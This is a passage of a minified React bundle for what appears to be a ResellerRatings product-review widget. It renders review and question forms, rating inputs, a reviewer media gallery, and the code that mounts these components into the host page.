".concat(r)}),e.createElement("div",{className:hu.remove,onClick:function(){return function(e){var t=ao(R);t.splice(e,1),h(t)}(r)}},"Remove"))})))):null,i&&o&&N?e.createElement("div",{onClick:ee,id:"upload_widget",className:hu.dropFileBox},e.createElement("h4",{className:hu.textCenter},e.createElement("img",{src:"".concat(C,"/static/images/icons/pastel/video-file.svg"),style:{width:"55px",marginRight:"10px"},alt:"video"}),"Click to add a video for your review"),e.createElement("p",{className:hu.textCenter,style:{fontSize:"0.9rem",color:b?"red":"inherit"}},"Your video can not be more than 50MB in size."),P?e.createElement("div",{id:"uploaded_video_loader"},e.createElement("img",{style:{width:"100px"},src:"".concat(C,"/static/images/pre_loader/loading-icon-big.gif"),alt:"preloader"}),e.createElement("br",null)):null,E?e.createElement("div",{id:"uploaded_video_container",style:{border:"2px dashed purple",minHeight:"120px",padding:"20px",textAlign:"center"}},e.createElement("video",{width:"90%",controls:!0},e.createElement("source",{id:"video_source",src:E.url,type:"video/mp4"}),"Your browser does not support the video tag."),e.createElement("br",null),e.createElement("div",{style:{clear:"both",overflow:"auto"}},e.createElement("button",{id:"change_video",className:hu.smallButton,style:{marginTop:"30px",float:"left"},onClick:function(){S(!1),ee()}},"Change"),e.createElement("button",{id:"remove_video",className:hu.smallButton,style:{marginTop:"30px",float:"right"},onClick:function(){return S(!1)}},"Remove"))):null):null,r.experience_indicators.length?e.createElement(vu,{forQuestion:!0},"Product Attribute Ratings"):null,r.experience_indicators.map((function(t,r){return e.createElement("div",{key:"indicator_"+r,className:hu.padBottom},e.createElement("div",null,t.field),e.createElement("div",null," ",t.tooltip?e.createElement("span",{className:hu.subtext},t.tooltip):null),e.createElement(Ol,{control:V,name:"experience_indicators."+t.id,render:function(t){var r=t.field;return e.createElement(Os,Ho({fill_color:L.star_fill,bg_color:L.star_bg,isForm:!0,size:"3em"},r,{ref:null}))}}))})),r.questions.map((function(t,r){return e.createElement("div",{className:hu.questionBlock,key:"question_"+r},e.createElement(vu,{forQuestion:!0,errors:W.custom_questions&&W.custom_questions[t.id],for:"question_"+t.id,required:t.required},t.question," ",p&&t.profile_question?e.createElement(e.Fragment,null," ",e.createElement("img",{"data-tooltip-id":"profile_q_"+t.id,"data-tooltip-content":"This is just a label to help you show this will enrich your shopper profile data.  It will not show up to shoppers taking the survey",width:"48",height:"48",src:"https://img.icons8.com/color/48/user-male-circle--v1.png"}),e.createElement(to,{id:"profile_q_"+t.id})," "):null),function(t){switch(t.type){case"radio_button":case"checkbox":return e.createElement("div",null,t.options.map((function(r){return e.createElement("span",{className:hu.options,key:"option_"+r.id},e.createElement("input",Ho({id:"option_"+r.id,name:r.value,value:r.id,type:"radio_button"===t.type?"radio":"checkbox"},U("custom_questions."+t.id,{required:t.required}))),e.createElement(vu,{for:"option_"+r.id},r.value))})));case"select_box":return e.createElement("select",Ho({defaultValue:"",id:"question_"+t.id},U("custom_questions."+t.id,{required:t.required})),e.createElement("option",{value:"",disabled:!0},"Select one..."),t.options.map((function(t){return e.createElement("option",{key:"option_"+t.id,value:t.id},t.value)})));case"text_area":return e.createElement("textarea",Ho({id:"question_"+t.id},U("custom_questions."+t.id,{required:t.required}),{placeholder:t.options[0].value}));case"text_single":return e.createElement("input",Ho({type:"text",id:"question_"+t.id},U("custom_questions."+t.id,{required:t.required}),{placeholder:t.options[0].value}));default:return null}}(t))})),L.show_form_gender?e.createElement("div",{className:hu.questionBlock},e.createElement(vu,{forQuestion:!0,for:"user_gender"},"Gender"),e.createElement("input",Ho({id:"gender_male",name:"gender_male",value:"M",type:"radio"},U("user_gender"))),e.createElement(vu,{for:"gender_male"},"Male"),e.createElement("input",Ho({id:"gender_female",name:"gender_female",value:"F",type:"radio"},U("user_gender"))),e.createElement(vu,{for:"gender_female"},"Female"),e.createElement("input",Ho({id:"gender_nonbinary",name:"gender_nonbinary",value:"NB",type:"radio"},U("user_gender"))),e.createElement(vu,{for:"gender_nonbinary"},"Nonbinary"),e.createElement("input",Ho({id:"gender_other",name:"gender_other",value:"O",type:"radio"},U("user_gender"))),e.createElement(vu,{for:"gender_other"},"Other / Prefer not to answer")):null,L.show_form_age?e.createElement("div",{className:hu.questionBlock},e.createElement(vu,{forQuestion:!0,for:"user_age"},"Age"),e.createElement("input",Ho({id:"age_18-24",name:"age_18-24",value:"18-24",type:"radio"},U("user_age"))),e.createElement(vu,{for:"age_18-24"},"18-24"),e.createElement("input",Ho({id:"age_25-44",name:"age_25-44",value:"25-44",type:"radio"},U("user_age"))),e.createElement(vu,{for:"age_25-44"},"25-44"),e.createElement("input",Ho({id:"age_45-64",name:"age_45-64",value:"45-64",type:"radio"},U("user_age"))),e.createElement(vu,{for:"age_45-64"},"45-64"),e.createElement("input",Ho({id:"age_65+",name:"age_65+",value:"65+",type:"radio"},U("user_age"))),e.createElement(vu,{for:"age_65+"},"65+")):null,e.createElement(vu,{for:"rrpr_nickname",forQuestion:!0,errors:W.user_name,required:!0},"Nickname:"),e.createElement("input",Ho({type:"text",id:"rrpr_nickname"},U("user_name",{required:!0}))),e.createElement("div",{className:hu.subtext},"Avoid using your full name"),A?null:e.createElement(e.Fragment,null,e.createElement(vu,{for:"rrpr_email",forQuestion:!0,errors:W.user_email,required:!0},"Email:"),e.createElement("input",Ho({type:"text",id:"rrpr_email"},U("user_email",{required:!0,pattern:{value:/\S+@\S+\.\S+/}}))),e.createElement("div",{className:hu.subtext},"Only used for notification purposes")),L.request_invoice?e.createElement("div",{className:hu.questionBlock},e.createElement(vu,{forQuestion:!0,for:"invoice"},"Invoice #"),e.createElement("input",Ho({type:"text",id:"rrpr_invoice"},U("invoice")))):null,e.createElement(vu,{for:"rrpr_recommend",forQuestion:!0,errors:W.recommend,required:!0},"Would you recommend this to a friend?"),e.createElement("input",Ho({type:"radio",id:"rrpr_recommend_yes",name:"rrpr_recommend",value:"yes"},U("recommend",{required:!0}))),e.createElement(vu,{for:"rrpr_recommend_yes"},"Yes"),e.createElement("input",Ho({type:"radio",id:"rrpr_recommend_no",name:"rrpr_recommend",value:"no"},U("recommend",{required:!0}))),e.createElement(vu,{for:"rrpr_recommend_no"},"No"),e.createElement("div",{className:hu.padBottom}),e.createElement("span",{className:hu.options},e.createElement("input",Ho({type:"checkbox",id:"rrpr_read_terms"},U("read_terms",{required:!0}))),e.createElement(vu,{for:"rrpr_read_terms",required:!0,errors:W.read_terms},e.createElement("span",{className:"".concat(hu.subtext," ").concat(hu.terms)}," I have read and agree to the ",e.createElement("a",{href:"https://www.resellerratings.com/productreviews/terms",onClick:$},"Terms and conditions")," and ",e.createElement("a",{href:"https://www.resellerratings.com/product_ratings/pages/guidelines.html",onClick:$},"guidelines")))),e.createElement("div",{className:hu.padBottom}),L.footer_html?e.createElement("div",{dangerouslySetInnerHTML:{__html:L.footer_html}}):null,e.createElement("input",{className:"".concat(hu.button," ").concat(hu.submitButton),disabled:q,type:"submit"}),e.createElement("span",{className:"".concat(hu.button," ").concat(hu.cancelButton),onClick:function(){j(Bn(!1)),j(p?changeWritePreviewOpen(!1):zn(!1))}}," Cancel ")))};function Ac(){var t=Sr((function(e){return e.reviews.writeOpen})),r=Fr(),n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.config.product})),s=ln({seoName:n,sku:a.sku}),i=s.data;s.error;return s.isLoading?null:e.createElement("div",{className:Ya.container}," ",t?e.createElement(Ao,{showClose:!0,onClick:function(){r(zn(!1))}},e.createElement(jc,{data:i})):null)}function zc(){var t=Sr((function(e){return e.reviews.writePreviewOpen})),r=Fr(),n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.reviews.previewCount})),s=hn({seoName:n,category:window.rr_pr_category_id,previewCount:a}),i=s.data;s.error;return s.isLoading?null:e.createElement("div",{className:Ya.container}," ",t?e.createElement(Ao,{showClose:!0,onClick:function(){r(Qn(!1))}},e.createElement(jc,{data:i})):null)}const Dc=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.socialQA.showThankYou})),s=ln({seoName:t,sku:r.sku,childOnly:n}),i=(s.data,s.error,s.isLoading,Sr((function(e){return e.socialQA.answeringQuestion}))),o=(0,e.useRef)(null),l=Fr(),u=ws(yn(),2),c=u[0],d=u[1].isLoading,f=yu({defaultValues:{email:"",username:"",text:""}}),p=(f.control,f.handleSubmit),m=f.register,_=(f.getValues,f.watch),y=f.formState.errors,g=function(){var e=yt(Rt().mark((function e(n){var a,s;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a={seller_seo:t,product_id:r.sku,question_id:i.id,user_name:n.user_name,text:n.text,user_email:n.user_email},s={answer:a},d){e.next=7;break}return e.next=5,c({payload:s}).unwrap();case 5:e.sent,l(ca(!0));case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),R=_("text","");return a?e.createElement("div",{ref:o,className:"".concat(hu.thankYou," ").concat(hu.container)},e.createElement("div",{className:hu.header},"Thank you for your answer"),e.createElement("div",null,"Your answer is pending review and will show up if accepted.")):e.createElement("div",{className:"".concat(hu.container," ").concat(d?hu.loading:"")},e.createElement("div",{className:hu.header},i.text," "),e.createElement("form",{onSubmit:p(g)},e.createElement(vu,{forQuestion:!0,for:"rrpr_answer_text",required:!0,errors:y.text},"What's Your Answer"),e.createElement("textarea",Ho({id:"rrpr_text"},m("text",{required:!0,maxLength:5e3,minLength:25}))),R.length<25?e.createElement("div",{className:hu.subtext},25-R.length," characters to go..."):null,e.createElement(vu,{forQuestion:!0,for:"rrpr_nickname"},"What's your Name?"),e.createElement("input",Ho({id:"rrpr_nickname",className:hu.inputTitle,type:"text",placeholder:"What should we call you"},m("user_name"))),e.createElement(vu,{for:"rrpr_email",forQuestion:!0,required:!0,errors:y.user_email},"Email:"),e.createElement("input",Ho({type:"text",id:"rrpr_email"},m("user_email",{required:!0,pattern:{value:/\S+@\S+\.\S+/}}))),e.createElement("div",{className:hu.padBottom}),e.createElement("input",Ho({type:"checkbox",id:"rrpr_read_terms"},m("read_terms",{required:!0}))),e.createElement(vu,{for:"rrpr_read_terms",required:!0,errors:y.read_terms},e.createElement("span",{className:hu.subtext}," I have read and agree to the ",e.createElement("a",{href:"https://www.resellerratings.com/productreviews/terms",onClick:function(e){e.preventDefault(),window.open(e.target.href,"","width=540,height=540,scrollbars")}},"Terms and conditions"))),e.createElement("div",{className:hu.padBottom}),e.createElement("input",{className:"".concat(hu.button," ").concat(hu.submitButton),disabled:d,type:"submit"}),e.createElement("span",{className:"".concat(hu.button," ").concat(hu.cancelButton),onClick:function(){l(oa())}}," Cancel ")))};const qc=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.socialQA.showThankYou})),s=ln({seoName:t,sku:r.sku,childOnly:n}),i=s.data,o=(s.error,s.isLoading,Sr((function(e){return e.socialQA.answeringQuestion}))),l=(i.publishedQuestions.data[o],(0,e.useRef)(null)),u=Fr(),c=ws(_n(),2),d=c[0],f=c[1].isLoading,p=yu({defaultValues:{email:"",username:"",text:""}}),m=(p.control,p.handleSubmit),_=p.register,y=(p.getValues,p.watch),g=p.formState.errors,R=function(){var e=yt(Rt().mark((function e(n){var a,s;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a={seller_seo:t,product_id:r.sku,user_name:n.user_name,text:n.text,user_email:n.user_email},s={question:a},f){e.next=7;break}return e.next=5,d({payload:s}).unwrap();case 5:e.sent,u(ca(!0));case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),h=y("text","");return a?e.createElement("div",{ref:l,className:"".concat(hu.thankYou," ").concat(hu.container)},e.createElement("div",{className:hu.header},"Thank you for your Question"),e.createElement("div",null,"Your answer is pending review and will show up if accepted.")):e.createElement("div",{className:"".concat(hu.container," ").concat(f?hu.loading:"")},e.createElement("div",{className:hu.header},"Ask us a Question! "),e.createElement("div",{className:hu.subheader},"Ask us any question, we'll either answer it or have a verified shopper answer it! "),e.createElement("form",{onSubmit:m(R)},e.createElement(vu,{forQuestion:!0,for:"rrpr_answer_text",required:!0,errors:g.text},"What's Your Question"),e.createElement("textarea",Ho({id:"rrpr_text"},_("text",{required:!0,maxLength:5e3,minLength:25}))),h.length<25?e.createElement("div",{className:hu.subtext},25-h.length," characters to go..."):null,e.createElement(vu,{forQuestion:!0,for:"rrpr_nickname"},"What's your Name?"),e.createElement("input",Ho({id:"rrpr_nickname",className:hu.inputTitle,type:"text",placeholder:"What should we call you"},_("user_name"))),e.createElement(vu,{for:"rrpr_email",forQuestion:!0,required:!0,errors:g.user_email},"Email:"),e.createElement("input",Ho({type:"text",id:"rrpr_email"},_("user_email",{required:!0,pattern:{value:/\S+@\S+\.\S+/}}))),e.createElement("div",{className:hu.padBottom}),e.createElement("input",Ho({type:"checkbox",id:"rrpr_read_terms"},_("read_terms",{required:!0}))),e.createElement(vu,{for:"rrpr_read_terms",required:!0,errors:g.read_terms},e.createElement("span",{className:hu.subtext}," I have read and agree to the ",e.createElement("a",{href:"https://www.resellerratings.com/productreviews/terms",onClick:function(e){e.preventDefault(),window.open(e.target.href,"","width=540,height=540,scrollbars")}},"Terms and conditions"))),e.createElement("div",{className:hu.padBottom}),e.createElement("input",{className:"".concat(hu.button," ").concat(hu.submitButton),disabled:f,type:"submit"}),e.createElement("span",{className:"".concat(hu.button," ").concat(hu.cancelButton),onClick:function(){u(oa())}}," Cancel ")))};const Lc=function(){var t=Sr((function(e){return e.socialQA.askModalOpen})),r=Sr((function(e){return e.socialQA.answerModalOpen})),n=Fr();return e.createElement("div",{className:Io.container}," ",t||r?e.createElement(Ao,{showClose:!0,onClick:function(){n(oa())}},r?e.createElement(Dc,null):e.createElement(qc,null)):null)};var Ic=function(t){return e.createElement("button",{type:"button",className:"".concat(oo.nav_link," ").concat(t.right?oo.right:""),onClick:t.onClick},t.children)};const Fc=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.config.rr_url})),s=Sr((function(e){return e.visualMarketing.selectedAsset})),i=ln({seoName:t,sku:r.sku,childOnly:n}),o=i.data;i.error;if(!i.isLoading&&void 0===o.publishedImages.data)return null;var l=o.assets,u=o.merchantMeta.data,c=l[s],d=Fr(),f=c.video?e.createElement("div",{className:oo.detailImageCanvas},e.createElement("video",{className:oo.detail_image,src:c.url,width:"100%",controls:!0,controlsList:"nodownload"},"Your browser does not support the video tag.")):e.createElement("div",{className:oo.detailImageCanvas},e.createElement("img",{className:oo.detail_image,src:c.url}));return e.createElement("div",{className:oo.buttonContainer},e.createElement(Ic,{onClick:function(){var e=0==s?l.length-1:s-1;d(Jn(e))},alt:"Previous Image Button"},e.createElement("svg",{width:"24",height:"24",viewBox:"1 1 22 22",focusable:"false",role:"presentation"},e.createElement("g",{fillRule:"evenodd"},e.createElement("circle",{fill:"currentColor",cx:"12",cy:"12",r:"10"}),e.createElement("path",{d:"M13.706 9.698a.988.988 0 0 0 0-1.407 1.01 1.01 0 0 0-1.419 0l-2.965 2.94a1.09 1.09 0 0 0 0 1.548l2.955 2.93a1.01 1.01 0 0 0 1.42 0 .988.988 0 0 0 0-1.407l-2.318-2.297 2.327-2.307z",fill:"inherit"})))),e.createElement(Ic,{onClick:function(){var e=(s+1)%l.length;d(Jn(e))},alt:"Next Image Button",right:!0},e.createElement("svg",{width:"24",height:"24",viewBox:"1 1 22 22",focusable:"false",role:"presentation"},e.createElement("g",{fillRule:"evenodd"},e.createElement("circle",{fill:"currentColor",cx:"12",cy:"12",r:"10"}),e.createElement("path",{d:"M10.294 9.698a.988.988 0 0 1 0-1.407 1.01 1.01 0 0 1 1.419 0l2.965 2.94a1.09 1.09 0 0 1 0 1.548l-2.955 2.93a1.01 1.01 0 0 1-1.42 0 .988.988 0 0 1 0-1.407l2.318-2.297-2.327-2.307z",fill:"inherit"})))),e.createElement("button",{type:"button",className:oo.detailButton,onClick:function(){d(Jn(!1))}},e.createElement("img",{alt:"",src:"".concat(a,"/static/images/rq/fa-grid.png")})),e.createElement("div",{className:oo.detailImageHolder},f,e.createElement("div",{className:oo.reviewDetailHolder},e.createElement("div",{className:oo.reviewAvatarContainer},e.createElement("div",{className:oo.reviewName},c.review.username,c.review.verified_buyer?e.createElement("div",{className:oo.verifiedBuyer},"Verified Buyer"):null)),e.createElement("div",{className:oo.alignStars},e.createElement(Ua,{rating:c.review.rating,fill_color:u.star_fill,bg_color:u.star_bg,onClick:null,size:"2em"}),e.createElement("div",{className:oo.review_date},c.review.date)),e.createElement("div",{className:oo.review_title},c.review.title),e.createElement("div",{className:oo.review_body},c.review.text," "))))};const Mc=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=ln({seoName:t,sku:r.sku,childOnly:n}),s=a.data,i=(a.error,a.isLoading),o=s.assets;if(!i&&void 0===s.publishedImages.data)return null;var l=Fr(),u=function(e){l(Jn(e))};return e.createElement("div",{className:oo.gallery},e.createElement("div",{className:oo.title},"Reviewer Image Gallery"),e.createElement("div",{className:oo.thumbnail_grid_holder},o.map((function(t,r){return t.video?e.createElement(uo,{key:"gallery_".concat(r),index:r,src:t.thumbnail,onClick:function(){return u(r)}}):e.createElement(lo,{key:"gallery_".concat(r),index:r,src:t.thumbnail,onClick:function(){return u(r)}})}))))};const Bc=function(){var t=Sr((function(e){return e.visualMarketing.modalOpen})),r=Sr((function(e){return e.visualMarketing.selectedAsset})),n=Fr();return e.createElement("div",null," ",t?e.createElement(Ao,{onClick:function(){n(Gn())},showClose:!0},e.createElement("div",{className:oo.galleryContainer},!1!==r?e.createElement(Fc,null):e.createElement(Mc,null))):null)};function Vc(){var t=Fr();return e.createElement("button",{className:Cs.previewButton,onClick:function(e){e.preventDefault(),t(Vn()),t(Qn(!0))}},"Preview Form")}const Qc=function(){var t=Sr((function(e){return e.config.code})),r=(Sr((function(e){return e.reviews.showProductSelector})),Sr((function(e){return e.reviews.reviewCompletedSkus}))),n=Sr((function(e){return e.reviews.writeComplete})),a=Fr();if(!t)return null;var s=Sr((function(e){return e.config.seo_name})),i=vn({seoName:s,code:t}),o=i.data,l=(i.isSuccess,i.isLoading),u=Sr((function(e){return e.reviews.activeProduct})),c=ln({seoName:s,sku:u},{skip:!u}),d=c.data,f=(c.isUninitialized,c.isFetching);if(l)return null;var p=[];return 0===o.products.length?e.createElement("div",{className:hu.container},e.createElement("div",{className:hu.header},"T All products have been reviewed, thank you!")):(p=o.products.filter((function(e){return!r.includes(e.sku)})),!u||f?e.createElement("div",{className:hu.container},n?e.createElement("div",{className:hu.thankYou},e.createElement("div",{className:hu.header},"Thank you for your review!"),e.createElement("div",null," Your review will be publicly visible in a few days")):null,e.createElement("div",{className:hu.productSelector},p.length>0?e.createElement("div",{className:hu.header},"Click to review one of the products below:"):null,p.map((function(t){return e.createElement("div",{key:t.sku,className:hu.productSelectorButton,onClick:function(){return e=t.sku,void a(Bn(e));var e}},e.createElement("img",{src:t.image,alt:t.name,className:hu.productThumbnail}),e.createElement("span",{className:hu.productLabel},t.name))})))):u&&d?e.createElement("div",{className:hu.container},e.createElement(jc,{data:d,isStandalone:!0})):void 0)};var Uc=function(){return e.createElement(zr,{store:_a},e.createElement(Ha,null))},Hc=function(){return e.createElement(zr,{store:_a},e.createElement(Qo,null))},Wc=function(){return e.createElement(zr,{store:_a},e.createElement(Ac,null))},$c=function(){return e.createElement(zr,{store:_a},e.createElement(zc,null))},Xc=function(){return e.createElement(zr,{store:_a},e.createElement(Lc,null))},Kc=function(){return e.createElement(zr,{store:_a},e.createElement(Bc,null))},Zc=function(){return e.createElement(zr,{store:_a},e.createElement(Uo,null))},Yc=function(){return e.createElement(zr,{store:_a},e.createElement(Qc,null))};document.getElementById("RR_PR_Frame_Wrapper")&&t.render(e.createElement(Uc,null),document.getElementById("RR_PR_Widget_Wrapper"));var Gc=function(){return e.createElement(zr,{store:_a},e.createElement(Vc,null))},Jc=document.getElementById("RR_PR_Write_Form_Wrapper"),ed=document.getElementById("RR_PR_Frame_Wrapper");if(Jc)t.render(e.createElement(Yc,null),Jc);else if(!0===window.__RRPRConfig.is_test_form){var td=document.getElementById("rrpr_preview_button");td&&t.render(e.createElement(Gc,null),td),t.render(e.createElement($c,null),document.getElementById("rrpr_write_modal"))}else t.render(e.createElement(Uc,null),document.getElementById("RR_PR_Widget_Wrapper")),t.render(e.createElement(Wc,null),document.getElementById("rrpr_write_modal")),t.render(e.createElement(Kc,null),document.getElementById("rrpr_vm_modal")),t.render(e.createElement(Xc,null),document.getElementById("rrpr_soqa_modal")),ed?t.render(e.createElement(Hc,null),ed):t.render(e.createElement(Zc,null),document.getElementById("rrpr_reviews_modal"))})()})();